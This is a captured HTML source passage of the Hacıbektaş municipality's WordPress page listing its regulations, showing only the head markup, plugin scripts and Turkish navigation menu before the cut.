

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hacibektas.bel.tr/web/kategori/belediyemiz/yonetmeliklerimiz/
body_size: 10491
content:
<!DOCTYPE html>
<html lang="tr"><head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="theme-color" content="#1e398f" />
<title>  Yonetmeliklerimiz - Hacıbektaş Belediyesi</title>
<link rel="preload" as="image" href="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/img/logobg.png">
<link rel="stylesheet" type="text/css" href="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/style.css" />
<script>
WebFontConfig = {
    google: { families: [ 'Poppins:400,600,700:latin,latin-ext&display=swap','Montserrat:400,400i,500,600,700:latin,latin-ext&display=swap' ] }
  };
 (function() {
    var wf = document.createElement('script');
    wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
})();
</script>
<link rel="shortcut icon" href="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/img/favicon.ico" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Hacıbektaş Belediyesi RSS Feed" href="https://www.hacibektas.bel.tr/web/feed/" />
<link rel="pingback" href="https://www.hacibektas.bel.tr/web/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/html5.js"></script><![endif]-->
<script src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/jquery.js"></script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hacıbektaş Belediyesi &raquo; Yonetmeliklerimiz kategori akışı" href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/yonetmeliklerimiz/feed/" />
<link rel='stylesheet' id='WTema_custom_css-css' href='https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/css/custom.css'  media='all' />
<style id='WTema_custom_css-inline-css' type='text/css'>
body {font-family:'Montserrat', sans-serif;font-size:15px;}a {font-family:'Poppins', sans-serif;}h1,h2,h3,h4,h5,h6,.subbbaslik,baskanwidget {font-family:'Poppins', serif;}a:hover,.commentlist li.comment-author-admin .fn:before,.duyurupost .baslik{color:#1e398f;}input[type=submit]:hover,.comment-pagination .page-numbers:hover,.comment-pagination .current,.bielement:before,.sayfalama li.active span,.sayfalama li:hover a,.sidebar-side .temayan .yanbaslik:before{background-color:#1e398f;}textarea:active,textarea:focus,input[type=text]:active,input[type=url]:active,input[type=tel]:active,input[type=email]:active,input[type=search]:active,input[type=text]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=email]:focus,input[type=search]:focus,[type="number"]:hover {border-color:#1e398f !important;}.site-head {background-image:url(https://www.hacibektas.bel.tr/web/wp-content/uploads/header.jpg);background-size: cover;background-position: center;background-repeat: no-repeat;height: 155px;}.mainmenu {background-color:#1e398f;}#navmenu a {font-family:'Poppins', serif;color:#fff;font-size:16px;}#navmenu a:hover {color:#f1f1f1;}#footer {background:#3473e4;color:#fff;}#footer a {color:#fff;}#yukari {background:#39b1b8;}#yukari:hover .icon-up {color:#39b1b8;}
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css'  media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css'  media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css'  media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css'  media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css'  media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css'  media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700'  media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css'  media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hacibektas.bel.tr/web/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/chaty/css/chaty-front.min.css'  media='all' />
<link rel='stylesheet' id='preloader-plus-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/preloader-plus/assets/css/preloader-plus.min.css'  media='all' />
<style id='preloader-plus-inline-css' type='text/css'>
.preloader-plus {background-color: #141414; }body.complete > *:not(.preloader-plus),.preloader-plus {transition-duration: 1000ms,1000ms,0s; }.preloader-plus * {color: #65615F; }.preloader-plus.complete {opacity: 0; transform:  scale(1); transition-delay: 0s,0s,1000ms; }.preloader-plus .preloader-site-title {font-weight: bold; font-size: 50px; text-transform: none; }.preloader-plus #preloader-counter {font-weight: bold; font-size: 24px; }.preloader-plus .preloader-plus-custom-content {font-weight: bold; font-size: 24px; text-transform: none; }.preloader-plus-default-icons {width: 80px; height: 80px; }.preloader-plus .preloader-custom-img {animation: preloader-rotation 1600ms linear infinite; width: 150px; }.preloader-plus .prog-bar {height: 5px; background-color: #dd3333; }.preloader-plus .prog-bar-bg {height: 5px; background-color: #919191; }.preloader-plus .prog-bar-wrapper {top: 0; padding-top: 0; width: 100%; }
</style>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"g\u00fcn","days":"g\u00fcnler","hour":"saat","hours":"saatler","minute":"dakika","minutes":"dakikalar","second":"saniye","seconds":"saniyeler","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.hacibektas.bel.tr\/web\/wp-admin\/admin-ajax.php","fes_nonce":"80d05aafff","current_year":"2025","current_month":"12","datepicker_format":"yy-mm-dd&Y-m-d"};
/* ]]> */
</script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js" id="mec-frontend-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js" id="mec-events-script-js"></script>
<script type="text/javascript" id="preloader-plus-js-extra">
/* <![CDATA[ */
var preloader_plus = {"animation_delay":"500","animation_duration":"1000"};
/* ]]> */
</script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/preloader-plus//assets/js/preloader-plus.min.js" id="preloader-plus-js"></script>
</head>
<body class="archive category category-yonetmeliklerimiz category-22">
<header id="head">
<div class="site-head">
	<div class="container">
	<div class="row">
		<div id="logo" class="col-lg-4 col-sm-12">
<span>	<a href="https://www.hacibektas.bel.tr/web" title="Hacıbektaş Belediyesi">
		<img src="https://www.hacibektas.bel.tr/web/wp-content/uploads/hacibektas-belediye-logo.png" alt="Hacıbektaş Belediyesi" />
	</a>
</span>		</div>
		<div class="col-lg-5 col-md-5 col-sm-10 col-xs-10 text-right atam">
			<img src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/img/ataturk.png" alt="atatürk" />
		</div>
		<div class="col-lg-3 col-md-4">
			<div class="topR">
				<a href="https://api.whatsapp.com/send?phone=05493864601&amp;text=Merhaba+bilgi+almak+istiyordum" target="_blank"><img src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/img/wp.png" alt="whatsapp" /></a>
				<div class="sosyal_profil"><a href="https://www.facebook.com/hacibektasbld/" target="_blank"><i class="icon-facebook-squared"></i></a><a href="https://www.instagram.com/hacibektasbld/" target="_blank"><i class="icon-instagram"></i></a><a href="https://twitter.com/hacibektasbld" target="_blank"><i class="icon-twitter-squared"></i></a><a href="http://www.youtube.com/channel/UC27KI4Z89WI8m0VdwZUlaLQ" target="_blank"><i class="icon-youtube-play"></i></a></div>			</div>
		</div>
	</div>
	</div>
</div>
<div class="mainmenu">
	<div class="container">
	<div class="row">
<div class="mobil_menu"><a class="mobnav_close" href="#"><i class="icon-cancel"></i></a><ul id="menu-anamenu" class="mobilmenu"><li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.hacibektas.bel.tr/web/"><span>ANASAYFA</span></a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ebelediye.hacibektas.bel.tr"><span>E-BELEDİYE</span></a></li>
<li id="menu-item-10678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>BAŞKAN</span></a>
<ul>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/baskanin-oz-gecmisi/"><span>Başkanın Öz Geçmişi</span></a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/gorev-ve-yetkileri/"><span>Görev ve Yetkileri</span></a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/baskan/baskanin-mesajlari/"><span>Başkanın Mesajları</span></a></li>
</ul>
</li>
<li id="menu-item-10679" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children has-sub"><a><span>BELEDİYEMİZ</span></a>
<ul>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/eski-baskanlarimiz/"><span>Eski Başkanlarımız</span></a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/belediye-meclisi/"><span>Belediye Meclis</span></a></li>
	<li id="menu-item-4436" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/meclis-gundemi-ve-kararlari/"><span>Meclis Gündemi ve Kararları</span></a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/muhtarliklar/"><span>Muhtarlıklar</span></a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/kamu-hizmet-standarti/"><span>Kamu Hizmet Standartı</span></a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/belediye-mezbahasi/"><span>Belediye Mezbahası</span></a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/ihale-ilanlarimiz/"><span>İhale İlanlarımız</span></a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item active"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/yonetmeliklerimiz/"><span>Yönetmeliklerimiz</span></a></li>
	<li id="menu-item-24468" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/faaliyet-raporlari/"><span>Faaliyet Raporları</span></a></li>
</ul>
</li>
<li id="menu-item-10680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>HACIBEKTAŞ</span></a>
<ul>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/gerekli-telefonlar/"><span>Gerekli Telefonlar</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/gezilecek-yerler/"><span>Gezilecek Yerler</span></a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/sehit-ve-gazilerimiz/"><span>Şehit ve Gazilerimiz</span></a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/ulasim-konaklama/"><span>Ulaşım / Konaklama</span></a></li>
</ul>
</li>
<li id="menu-item-10681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>HACI BEKTAŞ VELİ</span></a>
<ul>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/haci-bektas-veli-hayati/"><span>Hacı Bektaş Veli Hayatı</span></a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/dunya-gorusu/"><span>Dünya Görüşü</span></a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/bektasilik/"><span>Bektaşilik</span></a></li>
</ul>
</li>
<li id="menu-item-10682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>ETKİNLİKLER</span></a>
<ul>
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.hacibektas.bel.tr/web/haci-bektas-veli-anma-torenleri/"><span>Hacı Bektaş Veli Anma Törenleri</span></a>
	<ul>
		<li id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/anma-torenleri-programlari/"><span>Anma Törenleri Programları</span></a></li>
		<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/dostluk-ve-baris-odulu/"><span>Dostluk ve Barış Ödülü</span></a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/kisa-oyku-siir-yarismalari/"><span>Kısa Öykü Şiir Yarışmaları</span></a></li>
	</ul>
</li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/ataturkun-hacibektasa-gelisi/"><span>Atatürk’ün Hacıbektaş’a Gelişi</span></a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/mahzuni-anma-gunu/"><span>Mahzuni Anma Günü</span></a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/iletisim/"><span>İLETİŞİM</span></a></li>
<li id="menu-item-20306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>K.V.K.K.</span></a>
<ul>
	<li id="menu-item-20310" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hacibektas.bel.tr/web/wp-content/uploads/Aydinlatma-Metni.pdf"><span>Aydınlatma Metni</span></a></li>
	<li id="menu-item-20311" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hacibektas.bel.tr/web/wp-content/uploads/Basvuru-Formu.pdf"><span>Başvuru Formu</span></a></li>
</ul>
</li>
<li class="sosyal_profil"><h3>Sosyal Medya</h3><a href="https://www.facebook.com/hacibektasbld/" target="_blank"><i class="icon-facebook-squared"></i></a><a href="https://www.instagram.com/hacibektasbld/" target="_blank"><i class="icon-instagram"></i></a><a href="https://twitter.com/hacibektasbld" target="_blank"><i class="icon-twitter-squared"></i></a><a href="http://www.youtube.com/channel/UC27KI4Z89WI8m0VdwZUlaLQ" target="_blank"><i class="icon-youtube-play"></i></a></li></ul></div>	
	<div id="navmenu" class="col-12">
		<nav>
<ul id="anamenu" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.hacibektas.bel.tr/web/"><span>ANASAYFA</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ebelediye.hacibektas.bel.tr"><span>E-BELEDİYE</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>BAŞKAN</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/baskanin-oz-gecmisi/"><span>Başkanın Öz Geçmişi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/gorev-ve-yetkileri/"><span>Görev ve Yetkileri</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/baskan/baskanin-mesajlari/"><span>Başkanın Mesajları</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children has-sub"><a><span>BELEDİYEMİZ</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/eski-baskanlarimiz/"><span>Eski Başkanlarımız</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/belediye-meclisi/"><span>Belediye Meclis</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/meclis-gundemi-ve-kararlari/"><span>Meclis Gündemi ve Kararları</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/muhtarliklar/"><span>Muhtarlıklar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/kamu-hizmet-standarti/"><span>Kamu Hizmet Standartı</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/belediye-mezbahasi/"><span>Belediye Mezbahası</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/ihale-ilanlarimiz/"><span>İhale İlanlarımız</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item active"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/yonetmeliklerimiz/"><span>Yönetmeliklerimiz</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/faaliyet-raporlari/"><span>Faaliyet Raporları</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>HACIBEKTAŞ</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/gerekli-telefonlar/"><span>Gerekli Telefonlar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/gezilecek-yerler/"><span>Gezilecek Yerler</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/sehit-ve-gazilerimiz/"><span>Şehit ve Gazilerimiz</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/ulasim-konaklama/"><span>Ulaşım / Konaklama</span></a></li>
</ul>
</li>
